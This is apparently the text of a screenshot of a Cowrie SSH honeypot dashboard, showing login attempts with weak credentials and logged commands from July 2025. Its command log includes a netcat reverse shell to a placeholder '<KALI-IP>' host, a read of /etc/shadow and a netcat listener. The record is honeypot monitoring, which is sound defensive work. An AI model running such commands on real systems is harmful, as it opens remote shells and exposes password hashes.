 Home › Dashboards › Main Dashboard
Search...
ctrl+k
Add
Settings
Exit edit
Save dashboard
Last 12 hours
Refresh
Session Activity over Time
25
20
15
10
5
0
12:00 13:00 14:00 15:00 16:00 17:00 18:00 19:00 20:00 21:00 22:00 23:00
{filename="/home/cowrie/cowrie/var/log/cowrie/cowrie.log", job="cowrie", service_name="cowrie"} cumulative
Authentication Events
2025-07-18T22:56:22.706785Z [HoneyPotSSHTransport,4,82.9.1.135] login attempt [b'admin'/b'123'] succeede
2025-07-18T22:44:15.376566Z [HoneyPotSSHTransport,3,82.9.1.135] login attempt [b'oracle'/b'root'] succee
2025-07-18T22:43:47.820498Z [HoneyPotSSHTransport,2,82.9.1.135] login attempt [b'tomcat'/b'admin'] succe
2025-07-18T22:41:37.193062Z [HoneyPotSSHTransport,1,20.254.64.122] login attempt [b'admin'/b'fff'] succe
2025-07-18T22:40:45.318084Z [HoneyPotSSHTransport,0,20.254.64.122] login attempt [b'root'/b'!root'] succ
2025-07-18T22:12:58.950323Z [HoneyPotSSHTransport,1,82.9.1.135] login attempt [b'root'/b'!root'] succeed
Top 10 IPs by Number of Login Attempts
5
4
3
2
1
0
1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 2 3 2 3 4 4 4 4 4 4 4 4 4 4 4 4 5
23:13 23:20 23:27 23:34 23:41 23:48 23:55
< 80 80+
Command Execution
2025-07-18T22:56:27.067785Z [HoneyPotSSHTransport,4,82.9.1.135] CMD: echo "Hello
2025-07-18T22:45:40.204991Z [HoneyPotSSHTransport,3,82.9.1.135] CMD: nc -e /bin/bash <KALI-IP> <PORT
2025-07-18T22:44:53.318895Z [HoneyPotSSHTransport,3,82.9.1.135] CMD: $ strace -p 1234
2025-07-18T22:44:48.497284Z [HoneyPotSSHTransport,3,82.9.1.135] CMD: $ pgrep apache2
2025-07-18T22:44:04.395929Z [HoneyPotSSHTransport,2,82.9.1.135] CMD: exit
2025-07-18T22:43:59.936250Z [HoneyPotSSHTransport,2,82.9.1.135] CMD: cat /etc/shadow
2025-07-18T22:43:49.918320Z [HoneyPotSSHTransport,2,82.9.1.135] CMD: ls
2025-07-18T22:41:47.622836Z [HoneyPotSSHTransport,1,20.254.64.122] CMD: nc -nvlp 4444
2025-07-18T22:41:41.070880Z [HoneyPotSSHTransport,1,20.254.64.122] CMD: dir
2025-07-18T22:41:40.228142Z [HoneyPotSSHTransport,1,20.254.64.122] CMD: ls
2025-07-18T22:41:30.270762Z [HoneyPotSSHTransport,0,20.254.64.122] CMD: exit